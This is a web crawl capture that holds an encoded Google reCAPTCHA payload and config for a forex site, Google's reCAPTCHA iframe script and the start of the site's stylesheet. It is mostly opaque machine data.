JUwo/DuRjCh1t5wrvDpsK1w7fDn01gwq9ACMOnPsOMwpp5ScKSKHUkw5XCmQnDj8KHwocxIsKdIykQwpstwqYnHj3DsgcNw5wlw6xjw4/[base64]/w6bDsgoKfzrDk1F3wpUeBsOZwrzCl2/[base64]/Cv1TDhMOjVMOCRiLDpcO+w5lbw6ksw7/DnV3DsUtSw7YpNDzDswARNsOqwp/Dk3RCw5zCvsOdfEIMwq/CmcOvw4bDnMOmcRpKwr8CwpzCpxIRVFHDs0PCu8KOworCjAJzCcKdAcOAwqzDjmjCuH7CuMKpBngOw6luNynDg8OoRMOnw5nDlWDCgMK8w5QOSXBew6LCvsKlwpUhw7PCpUfDmQ/[base64]/[base64]/CgBcmJVnCocOqwoFcOGkyw5plw5MITMKUw4HComccw5kLMRTCq8KAw5lnw6bDscK8a8KaXAhkLC5+UsOSwpLCisKycURjw6IHw5PDrsO0w5ccw7bDtzsnw4HCrAvCpkvCucK6wooLwr/CnMKbwrAFw5zCj8OHw67DucOvacOtDkrDnhcYwpnCt8ODwqpmwp7CmsOtw54vQRzDm8O+wo4Rw7Jjw5fCl0ljwroCw5TDqx0uwr5ibUTCgMK7wpgTIXNQwo/CsMO7S0tPCcKsw601w7RRfyBTR8O1wok6YB1kH2wvwpMOAMOgw6ZUw4Jvw4HCuMK3woRbB8K1QkLDqMOLw4XCmsKmw7ZhWsOUcMORw7jCnD8qI8Khw7bCpcKfwplfwofDvQRJZsKDJRIJP8Ovw5FPKsOhXcOLOXbCu1V0AcK0EAHDi8OtLw7CoMKDw7bDtMKpScOuwp/[base64]/Dvk4Rw63DsEwEa8Knekdpw6jCnsO2w4/DisKzDG7DuxwkL8O/DMK0csO4w5diAwPDg8OSw77DkcOHwr/ClcKIwrEBF8KCwqzDn8OpWD3CiMKMLsKKw6Mmwp/CgsKPwoJBHcOJGcKpwpAGwpLCmMKGeyXDnsK9w4bCvm0dwoNCSsKKwqEyRm3DhsONRklHw5DDg31uwqvDmFHCmQ3DgznCvjpvwqrDpsKDw4zChcOdwqceTMOvaMOLasKfE3/CtcK4NXlowovDmTp8wqQZOiUpFncnw7PCoMO/wr7Dg8KVwqAOw5sKRjwxwoU4ZhjClsOKw4rDvcONw6HDuibDmHkEw6fDoMOeO8OASB7Dn2vCmnzCj8OpGBgHQDbDnUfDl8O2wpJrEntUw57CmGc/KlfDsl3DvQ4hbxTCvMO4ecOFQDdzwqh4SsK/wr9pDV4wQsK0w7HCrcOIVyhMw4DCo8KJGn4WSsODGMKWQS3DjTRxwpPDiMOYwp0hB1XDl8O2HsOTBSXCq3zDhMKkfU1QMzvDocKFwogpw58VH8OSCcOjwoDCpsKrZllBwpZTXsO0WsKpw5/Crkx8EcKKw4RdOBtcE8OBw7bDn1nDqsOXwr7DmcO3wq/DvsKBF8KxbwstQRrDmMKJw7ckI8Ohw5XCm0DCoMO/[base64]/w7bDrMOkw5NGHDHDvBLDvgRdw6IHdH7CvVjCocKww7N+GX0Ow47Cs8O2w6LCrsKAGAIHw5tXw5B0KQR7IcKrbR7DicOLw7DClMKCwpzDl8OIwrTCtWrDjsOsFiTCuCEZR1gdw7zDkMO8P8KuPsKDF1fDsMKgw5kvRsKAKjhQfcK3EsKyEQfDml7DjMOew5bDmsO/Q8KHwobDjMK7wq3DkUgkwqEYw6QAZ3s9fB4bwp7Di3/Crm/ChRDCvRnDhE/DiQbDhcO7w6cYAmjCnU1jCMKnwpoXwpHDh8Kqwrwjw4cGJ8OCJMKHwrZFGMK8wr/Ct8Krw4M+w5pSw5EWwoBDPMOUwp8OPzHCt38Rw6fDr0bCpsOUwogSNHjCoXxmwoZkwpszG8OXSMOAwqAlw75+w7JPwqZuWEzDjAbCgyLDhHV8w5DDq8KZUsOFw4/Dt8KSwr/DrsK5wqnDh8KWw4bDk8OoHTJQWG5RwqDClwhHKcKbGMOKfcKdwpM/wpDDpxpRwoQgwqNjwr5AZmIrw7kAf0AzXsK5C8OheEE8w77DpsOcw6PDrFQ/U8OMQBDDscOBNcK7ZFPCvsO0wq8+GsOzb8KAw71xbcO+NcKRw4wyw5sawpTCjsO/wrjCjyfDl8K6w5NpBsKkPsKYR8ONTHvDuMOZQBF+YTUfw5NFwqbDnsOywqg3w6zCsRYAw5rCvsOAwojDp8OAwpDDgMK2I8KoEsKuDU85SMOTE8K2FMOyw6dzw7NNQDx2ecKGwohuQ8Ksw7/CosOZw4ELFA3ClcOzDsOVwoLDuEnDsBQ2w4kYwoNvwrEdd8OcQ8KPw7c7Xz3DkEfCo3jCvcOGSB9OajZZw5/DrEZ6A8KowrJ6wro3wr/DkHnDrcOSMMKAGsOWFsOOw5Z+wqMfUzgeFFgmwq8sw41Cw6YbYULDicKOccK6wotcwpvDisKZw7HCkTpTwr3Cg8KmP8KPwo7CvsKTCV7CvWXDnMKEwpfDscKSbsO1HjnCtMK8wpvDsQHCm8OqDh/CusKIWFxlw6QQw4XClEvDmUfCjcK0w5QgWmzDnE/CrsK6QsOHDsOwRcO2ShXDrUVEwp1ZX8OiGyF7cih6wofChMK+PkPDhMO8w4fDiMOWR3s6WhLDgMOSW8OTfQ4HGm1rwrXCpRBSw4TDvMOqKCguw6rCmMO0wpFiw5Ebw5DCiURvwrImFyhQw6vDhcKDw5vCgV/ChkxjNMOmA8O5worCtcOlwrsKQktZYFwxS8KfFMKpNcOXV1zCtMOMOsKLEsKew4XDuATCnV0UfU5jw5jDmcKSSBbCp8O7cx3CksK2EA/DvQ3CglPDswbDocK/w4EewrnCinxiKVLDqMODZMKBwqJOb1jDkcK6FyEswoA+FGAaFBgNw5fCv8ORwrlzwpvCu8OiH8OBXMKzFCjDt8KfPcOfFcOJw6B+fg/CtcOjEMOHLsOrwp9TLWpzwrXCqgomUcOvwr/DkMKzwpRuw47CkQpjDxxWLcOiCMKdw6M3wr9qf8K4Ulovwo/CjjfCtWXCnsKmwrTCp8KiwpwTw7ldF8Okw7fCjMKlRW/[base64]/DnsKYwpIeDMOOMMOyVMKkw6Vtw4/DpmTDtFbCkErDhiPDqzDDocO1woJIw6PCn8Oswp1NwpJjw78wwoUTw5HCk8KPcj7CvQDCnQXDnMOpVMOxHsOGBsOZNMOeW8KKaTZTYFLCg8KnSMKDwrQpOEEMXMKzw7tgI8OwZsODMsKew4jDgsOSwpRzQMOOFHnCnRbDvBLCjk7CnRRwwq0fGm8MesO5wr/Dh1PChSovw4TDt3TDmsOnKMKCw7J5w5zDr8KxwolLwpfCpcK9w45+w69mwpTDncOFw4DChw/CgxTCnsKkTjTCicKmBcOuwqvCmQjDj8Kaw65YcsKsw6chDcOHVcKEwogJDcK/[base64]/BMKxw5s2w6TCk8OWGsKQZBp9wqnDvm3DqAgxJCHCjsOdwp57w7tIwprCqkzCncOqScONwrkEFsO7AcKrw7zDol4eOsO7b2nCuSnDhWA3TsOGw67Dt20OJsKdwr1sEMOaTjTDpcKYIMKLRMO/GQjCnMOiCcOAEH0STGTDn8K1fsKZw45vFUc1w4AtA8O6wrzDr8Ota8Kawqx7NGLDoEbDhF5pIMO5HMOfw4XCsz7DlsOXTMKDJD3DoMOELV8EVS3ChCHCt8Osw4DDgRPDs0NMw5NyWjgtC1ByKsKUwq/DohfCkzrDrMOew6cdwqhKwroDTsKkacONw4VvBD8WUmnDtE9FTcOUwpZuwoHChsOPb8K5wofCs8OOwovCkcOVIMKmwqtIYsOIwo3Cu8Kywq3DusO/[base64]/DiChiw7F4PDg5wq/DicKhw6HDssK3WEnDuEfCisKcNz4Vb3TDgcKYf8OTTTg3Hz4TSk3DoMOKRU4tLQlTwojCtnvCvsK2w5VYwr7CuW0Swog6w5RYWHbDi8OBA8OvwqHChMKhfMOaV8OmHjhiIg9fJgp7wojCpEDCl1APKC/Do8O+D1HDt8OaalPCqFw5E8OXFVbDqcKBw7nDqV43JMKcT8Osw54ww63ChMKbQBo9wrnCjcOawqsoSgTCk8Kpw6Bew4jCjsOyN8OPTyJrwqjCocOyw6lVwrDCpH/[base64]/DnV7Do2wEw5INA3vCr8KOwoLCvsKRDMKIW8Kce8KuPcKiHlkEw60DUX1jwqDCsMOBJzvDkMO5KsONwokAwoMDY8OGwo7Cv8KxCcOJOBjCj8KeCwVCRW/[base64]/wo7DuCHCpnEqT8OowrzCgcOIYsK5w40xworCusKRw7Rcwo8MwrdhdcO1w6x7K8Ogw7IZwoBpOMKiw7pEw5HDpWNcwoLDv8KUfW/CvwdgOz/CmcOvf8Ojw5TCs8OGw5AnI3HDnMO0w7rCkMK+WcKDLB7Cl0JUw71Owo/CjMKNwqrCjMKQV8KYw4hpwrIFw5fCpcKFWER2ZG5awoovwqMhwqjCgcKgw4jDjBzDgj7DtMKLJyfCjcKoZ8OkZsOaYsK/ZDnDn8OcwoszwrTClnVBNQ7Ct8Ksw6AHfcKcaEvCozrDi2M3w5tUUyxrwpZrecOuMGjCsivCo8OCw7M3wrV8w6HCuVnDpsKuw79LwrBJwpZhwowYYDrCtsKPwp4TLsKfXcOOwqwEVQ9MaRwhN8Ofw40ww6/ChF9Pwr7CnWM/[base64]/w4RhKWXDg1kgembDrcKIw7jCpB7DgDfDvU3DvcOADRIrS8KIR3xcwrE/wpXCh8OMBcOEOsKFLAxqwojChmYoPsKUw5jChMK+KcKTw5bDtMOXRXUaDcOwJ8OxwpTCl3XDicKvUW/Cn8OlS3vDq8OETigwwrxBwrkOwqLClhHDmcOTw4p2WsOZE8KXGsONXsOvaMKFecO/J8Krwq4SwqZhwpQSwqJVWMK9U2zCnMK7Ug4WQjcuL8ORQcO5BsKJwrNKXWDClFbCrUDDncORwoYnay3DmsKdwpTChMKSwpvCk8Obw5p/fsKfYk0Uw4nDiMO0XyTDrVlVVsO1L0HCo8OMw5VLFMO4wrtjw5bCh8KqLTFuw4DCncKZZxkJw63Clw/Din7CssOtFsOjYAs9w5XDjRjDggDCsCxQw6V9DMO4woTDuw1iwrpmwqoLYsO7wpYBLD3CpBnDvsKnwopQAMOOw5F5w447woVjw7IOwp0Gw6rCu8KsJmrCvX1/w68Wwr/Drl/DjHdzw55ew6RVw6wvwpzDjwUjO8K2a8Kow7rDucOrw648wpbDusOqwq/Dg3gqwqAzw6DDrXzCqXHDiAbChXDCkMO3w6TDn8OJZVFHwrQWw7zDqGTCt8KLwrbDuhpcAX/DrMOlR3EmWsKCfQIPwozDuiHCvcKsOFLCu8OIBcOVw5zClMOaw5XDscKcwqjCkEpqw7h8C8O5wpEQwqtQw5/[base64]/CvsOPSMKvw7LCh0XDijcZw5DCmwkWw4vChsKCwpHClcOpXMOlwrrDmVLCrVTDmjF4w6jDuE/CnsKbN3kESMOew5/Dmyx7ZgDDmsO8T8KVwqDDniHDuMOsaMOCI1sWQ8OFV8KjejUMHcOwc8Kewo7CtcKiwqDDizFrw6txw6DDisORBsKRcMKFFMKfQ8Okf8Oow6DDvX/ClWLDpGxoFsKNw4bDgsOBwqrDucKNY8OlwoDCqW8mdSzClHbCmBtJKMORw57DiSjCtGMuOMODwp1NwoUyQnrCpng3bcK6w57CjsOkw7wZfcKfXcO7w7Rywrt8wrTDosK4wrs7bnTDo8KOwrUGwrIcFcOdJ8Knw5nDiR57SMOBAcKnw5PDh8OEUQRuw5DCnT/Dpy7DjShkG2geOzDDusOZHiEMwo3CkGPChFvCt8Kiw5rDtsKqcALCowvCgzs1TXfClE/CvBnCrsOGCR/Dp8KEwrjDvGBZw6Bzw4rCgjrCtcKNJMOow7rDocO4wq3DqQNHw5LCuyZow5/Ds8O+wpHCm0VJwrbCrXfCpcKDEMK8wpHCkmQ3woB5VkrCnsKewqAOwqVCWmVaw4DDiERZwpwiwo3CrSgEPgpNw7wSwrDCjGdLw655wrTCrQvDh8OnScO9w6/DuMOSZ8OIw4xSWsKOw6FPwog0w7PCicOkLl93wrzCvMOKw5wTwrPCpFbCgMK1Bn/DthVVw6HDl8KWw7cfw4ZcYsOCeApBYVsQLMOYAsKjw6w+ZELCicOZPlPCncOpwq7Dl8KUw6okbMKtMMOKSsONMRccw7h2CTHCq8OPw4ARw4RGRixRw77DoFDDoMKYw4gtwo0qf8OOGcO8wrENw5ZewpvDhA/Co8KfaC0ZwpXDsBXDmmTCpg/CgUvDrE3DoMOlwqtnXsO1f0YUK8KuWcKwJhRieSbCpwXCtcOaw7zCt3FNwrY4FGUiw7RLwoBqwp7CrFrCu28Yw5MwS0/Ci8K3w4bDgsOeDAUGaMKJN2d5wqJWbsK3e8ORZcKqwpx7w4HClcKtw7RZw4dbWcKOwozCmH7DrQpEwqrCi8OAGcKUwqFzA3/[base64]/DgcOxw5/DqMK0woRLOsOCwqgpw7pywoYNYcO/[base64]/JMOTG8KoAMKHPMOgWzvColjCoU7DvMKvIMOQCcOpw7p+KsK9UsO1w7IHwqAnQXZEesOJWWzCisKjwpDDqsONw6jDvsOKZMKaUsOqLcO8OcOsw5N4wpzCkXXCuDxEPFfChMKRPGTDiDxde1LDp0c+wqZLIcKgVkbCgytnwr8pwp/Cnx/Dr8O4w714w6skw4UNYizDnMOGwplPZkZZw4DCgjbCv8OnLcOqccOMwpLCpThBNFZNdTHChnjDnXjDqFbDtGMQZig3U8OaJwfChX3CkkjDv8KVw4LCsMO/LcK+wqUWP8OeCcKLw47CnVjCuE9KGsKjwqg6BFBneU1RFMOERm7DicOPw6Q3w4FRw6BiJSPDp3zClcOBw7DCt0Ucw6HCkEZdw6HDiB7DlSwNLCXDvsKyw7DDosK+wrMkw6jDlBLCksOHwq7Ctm/CohTCqcOoSR1GMMO1wrcDwo7DhEVCw7NVwq5qLMKAw4hrSzzCp8KvwrF7wokMfMOdO8KbwodXwpdNw4l+w4LCqxHDv8OpbXbDmBtSw7/DpMOpw5laMSbDoMKqw6RKwpBfXBfCnmhow67DjnYcwo8fw53CojvDucKpYzEVwqomwoZpXsOiw75ww7rDgMKELz8+IEQvS3M7VW3CusOUJ2Zvw4jDicO2w7HDjcOrw41Jw4nCqcOUw4bDtcOZHWZMw5lnMMOKw4jDti/DosO9w45mwqk6AMKCAcOFSFfDosOTw4LDuGAdVA4Xw64nVMKJw5zCp8OFeWlyw49PP8OEeH/Do8KGwrRZHMKhUmTDjsKOL8KFMHEBQcKLKwEyLS0XwqfDhcOQbsOVwroeQiXCuGvCsMKiUicOwrVlIMOyBDPDkcKcbxtfw6zDl8KwIG1MaMKswoR9alRGA8OjbG7ClkbDiy99WhnDoyk+w6dSwqA9ChIlc27DpsOawoNYbsOdBgp/K8KhYmVAwqxWwpLDgHJXWWbDkl/DoMKDJsKxwqPChVJVTcO7wqpDdsKfIybDiHYRYGMiJUPCjMOFw57CvcKmwqfDpcKNfcK2RVY5w7fCmnVQwpE1H8OhZXHChcKpwp/CnMKCw5XDicOIMMK7PMOow6DCtSjCu8K+w59CYEZEwoLDmcKOXMOxIMK8MsKawpocOm00QlFCbEjDkgPDhxHCjcKAwqnCk3XDmsKLWcKlY8KuMDoewqQZJ18YwpUBwrLClcKmwod+T0DDm8OnwpbDgk3DssODwpxjXsO7wq0/D8OmXR/CuFFMwoh7Rh7Dty7CjlvCncONLcKZJXbDv8KxwpzDsxVDw4LCo8KFwp7DvMKodsOpAXxVUcKHwrt/GxTDpEHCt3LDn8O/FHdhwod4IB97RMO4woXCrMORbEDCi3AdbQo7EF3DsEMOERjDuFnDtgtyHhrDqMOEwpzDnsKuwqHCp1MSw4bCgcKSwrYKPcOJBMKkw45Kwpcnw4fDt8Obwq5LJVlKf8ORUjw0w4p1w5hLOD9cRzvCmFDCjcKkwpJiFDE8w5/ChMOew4YOw5TCnsODwoE0SMORW1jDtRYdfm3Dn1jDkMOKwo8twphrCSlPwpnCsBBfV0ZdVMOBw5rDvxPDj8OOJsOaNx1VW2bCh0rCjMOgw7/CmxHDkMKuCMKAwqkvw6nDnsOIw64aN8O3B8O+w4TCky9EITLDrgLChFDDscKfRMOxB20Jw7lrPnzCgMKtE8Kiw4gFwqcgw7c7w7jDu8ORwo/CukkXKjXDo8OFw7TDj8O7w77DqWpAwqpRwo/[base64]/CrsKSSDnDu8KLw6rDoRExwrIAw498woJZS3MUw53DjcKcWQRKw5hUUxpVPMKXaMOaw7QOV0jDs8OqdXrCoUMJIMOkPEbCvMOPIsK/[base64]/[base64]/JcKFNgEUXcOqYcKqbhrDq1XCtVBGYcOdwqHDisKjw4nDkDHCqMKmwo3DgnnDqgRrw7N0w7Q5w7M3w6vDq8KVwpXDsMONw4wKeBEWMFbCmMOkwoAbdMKoE0cZwqBmw6DDmsKpw5MUw7tYwp/CsMOTw6TCmsO5w5EtC0HDhnfDri4Hw7Edw75Aw5jDiEoWw60FVcKITsOdwrjCuSYOVcKaLcK2woFGwp19w4I8w57DvmVRwqVMMBpHdMK3YMOqw57Dr1QjBcOIHmwLPXhjTAZ/w6rDucKBw5ENwrR4cDNMGsKBw5c2wqwowoLDpB9Vw4jDtEEDwr3Dhy9sXycOWjxvbDBAw6ILe8KxW8KhKh7DuHrCjMKEw60OfTLDml9EwrDCocKvw4bDtMKWw73DqMOTw60Gw7jCpzfCrcK3Z8OBw4VHw5ddw4N+AMObD2XDuQ94w6jDsMO/V3/Duh0GwpBVH8O1w4XCmUnCs8KgZhjDuMKUZ3/ChMONEBfDgxPDtGMAQ8K2w6Nkw43DsC7Cp8KXwrLDqcK1cMOCwqw2wqDDicOPwr56w7jCtcKhR8Okw5Q2e8O9eyZYw73CgsKFwoMKHHfDhl/CsSE2Vnwfw7XCkMK/[base64]/DlcOvw7RMw4YvMcOFw7R4RHRDwoHDsF1EAcKzVFEVwrDDl8K0w6Rpw7TCqsK0OMOQw63DpDTCq8OkMMOBw5XDoUXCky3CucOGw6Ijw5DCk1/CtsOaTcKqNjfDj8KZLcOjLcO8w7kkw7B2w5UdPUbCpUrDmQ3CmMOWUnFnOH/Cr3QrwrYmYwXCp8KIXQEcasKLw693wqnCo3jDtcKbw4l4w4HDqMOZwot/FcKGwpw9w4/Dg8OGL3zDjATCjcOlwol/CQHCicOMZlPDpcOAE8KwagMVVMKawo3CrcK5DVnCi8OowqkUGk7CqMOWcS3CjMK8CB3DhcKgw5NwwqHDghHDsjF1wqw1TcO/wrsQw7ZPccO5JndSdywCDcOBakVCbcOIw6FQVDPDk3DDvSUEVgoHw6rCscKEaMKew7x7FcKhwqkzUBjCk0DCtWtNw6tqw7HCqhnCs8K2w77DuxrCpUTCkhAVO8OeT8K5wo4BRVzDlsKVGMOawrDCgxcuw6/DisKafzFJwpEhUsKgw7pdw4jDmRXDuG/DpH3Dghs3w5xiIhvCi0rDhsKow6VvcC7DrcKWaxQowqzDn8OMw7/CtBBnQcKvwoZ0w7owE8OJKMOVaMOnwoQvacOIIsKkFsOJwofCtMKJBzs1cDJRIwtmwpdYwq/DhsKAdMOHVk/DnsK/WWoGR8O3VcOaw77CksK6YwB6w4zCvhbCm3bCrMO/[base64]/w6l4wrnChysKNCR1V8KkZsKrQHnDhcOKw4x7MmUhw5jCq8OlW8KUPzHCusOpfCBSwpkFCsKFE8OAw4Efw5QfasOhw61Pw4AMwqPDgsOCGBs/E8OtRz/[base64]/CjcOjw49bFsOjEhLChsO1w7gVwpEvYhLDsMOfLxF0MyfDnQ/CnVEbwoNTwoMYJcO3wo1+YcOrw4QBccOTw5UfP3M2ARNgwq7CpxUdWSDCinIkL8KOSgEDPwJ5ZBE/FsOpw4fCu8Kmw4x8w7MqRsK/J8O8wqZewpnDq8OAKyQMLibCh8Onw4JXL8O3w6rCmkJVw7vCpBTCssKhVcKQw75sXRAfA3hawqkcJwTCl8KIesOgTMOGNcKIwojDhMOVcGdTDD/CmcONSS/CsnHDmxcuw7ZdHsOywppCw6TCiFRzwqPDvMKuwql8EcKfwpvCu3/[base64]/FcOQw4c7dcKRwoYZOijDlsKjfMO3w4LDj8OhwpHCjDHDkcKTw5FiCcKFV8OWPw/Cjy/ClcKjNkrDi8KDOMKMFF3DjcOYBkMww5HCjsKOJMOEYFHCuC/[base64]/DqsKUwoTDhsOew77DrcOBNsKueMO7wotuwp/[base64]/JQnCoFjCk1kDDDokw63ChlM3NsKzJMK2TzjDrUFGH8KZw7A5XcOlwrhnbMKxwqTCvnkNWgxiHCALPsKCw7HDgMOiR8K2wohTw4LCoxrClihTwozCi3vCjMK6w5wewq7Dj2DCt1F4wqwdw6/[base64]/Cjno8wppHw7vCvQ1AZ8KyU2hHw6RyC8Olw7E9wpDCqx8rw7fDmsOMDEPDui/Dgj9nwqQCNsKiw6YewrvCmcORw4nCpCZpXMKadcOSHzbCuiPDn8KTwr5HeMO8w6UTcsOfw79uwrVfBcK6V2DDtlfCmsO/DhQPwosSPx7CiyFxwoHCksKRUMKRTMOSBcKFw4/CnMOewp5DwoQrQQDDh2hTZF5hw6VNRMKmwr0owqPCkB8ABcOIMT4fVcOcwoLCtS9uwpNXDU/DrhLCtSfCgk7DpsK0WMK6wpYnPyJHw4Z/[base64]/CisKjw41QTxQswrjCoB0DYMOFbMKON8OzNGAtNcKzIGxjwrwrwohyVcKWwprCiMKcX8Ofw7fDu35Ubl/ChVbDh8KhaW/[base64]/[base64]/Dmn/CtMKDw7Qnw6LDpkfClysRQFoFJyrCgMKrwrFgwqTDlhXCo8O/woEFw67Dh8KuJMKFA8O3DH7CrQA6w6XCh8KiwpPDicOcGsOvYgMiwqlxOWnDjMK8wo99wp/DjXvDsTTCh8O9eMK+w7o7w7IMQU3Cp1jDoydBcxDCnG7DosK6Nx/Djwhgw5bDgMOWw6LCoTZhw54VU1fCuzMEw6DDr8OVEsOWcCMpWB3CtD/ChsO8wqTDlcOMwr7DusOKwq0gw4/CuMOYdkA4wrRtwp/Ct37DpsK4w4pwZMORw7c6JcKsw6Baw4ApPHnDgcOdHMOMecOgwrvDqcO6wrpqcFF+w6rDh3xgEV/CgcO6Kk9swpTDhcKlwqsVUcOjBG1bPsKbAMOmw7vCq8K/GMOXwp7Dp8KvMsKFMsO1WCpBw60SfD4bHcOTIV1qfwLCrMOlwqQAbzd2OMKow6XCiigFcyhTGMOww7XDnsOywqXDtMKzCMOaw6HDm8KUSlLDlsORw4LCtcKZwox2X8OVwoLCjEHDmyTChsO8w5HDh3nDh1AtC2gqw7Y8BcKxOcOCw6FKw6UTwp3DhcOBwrMTw4zCjx8/w7BIH8KqJGjDvBpkwrtvwoxtFAHDvi9iwp0ebsOJwpAIFcOewoIyw7xbScKRXm0SLMKeBcKtaUcyw4tOZ2HDrcO0C8K/wrnCoQLDp0PCrsOKw43DjQJuasOuw5bCqsORZcKUwq1kwofDrcOWQMONcMOQw63DtcOCOUI9wq0nIMO8NsOzw7bDksKyFCNVdsKwMsOpw4Exw6nDksK4LMO/csKcBjDDsMKuwrJNMMObPT14MsOHw7hNwponbsOFFcORwpp7wowDw53DtMOaSDPDqsOKwoQSM37DuMKhB8O4MwzCr2/CgMKkSlo8X8K9DMKdXzwiXsKILcOECcOrIsOGM1URGhtyd8OPOFsZZBzCoHhzw5cHZzlEHsOqaVLDoF1Zw7Aow591dylaw6LDgsOzZmp2w4oPw51cwpHDvxvCuwjDvsKsKFnCqTrCtsKhA8KMw4hSIsKWAB3DgcKjw5/[base64]/Cl8OIQAvCmz/[base64]/DusK1w6IWw5xCaSrDvMO0wpHDv8KEw6jCiQTDo8ORwqkFwonDpcK0w4JGEwLDqsKaa8KEH8KmU8O/[base64]/w73DtjxLT8K6w5TCnMOgwownwrfCoxDDqsO7WcKjLncaS0LCl8OCw5vCqsKEwqfDqBbDvWpXwrULW8KiwprDrDTCpMK7asKBVBbDj8OBYG8lwqPCtsKJalLChTM1wq3DjX0zN2lSBVl6wpg4ZhRawqnDhhNje3/CnVvCrcOkw7l2w5/DpsOSNMOuwrADwqXCijVgworDgVzCtwB6w584w4ZBfcK+VMKA\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CaVgmG7cxBfLlwLLwTcV2BHlF/EOC9nVxObMwGW3+VY\\u003d\x22,0,0,null,1,1768835454958,0,0,[102,107],null,[111],\x22RC-UEe-RtKMLY_iWg\x22,null,null,null,null,null,\x220dAFcWeA5L5OhBWo8J_0jL3bjAfyePJWl8w_PeGF1hKLorSrCm4jIi_n24Xspueq3VDNssIlPiLAZ9_-x1mBZB_ugHtFAJqtQsqw\x22,1768918254914]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IW2LY5F636q9SwE7kIxCrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831875575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custome.css
body_size: 5344
content:
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:'Titillium Web',sans-serif;font-size:16px;font-weight:400;line-height:22px;letter-spacing:.4px;color:#606060;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}a{color:#606060;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:center}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family: 'Titillium Web', sans-serif;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding-left:30px !important}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover 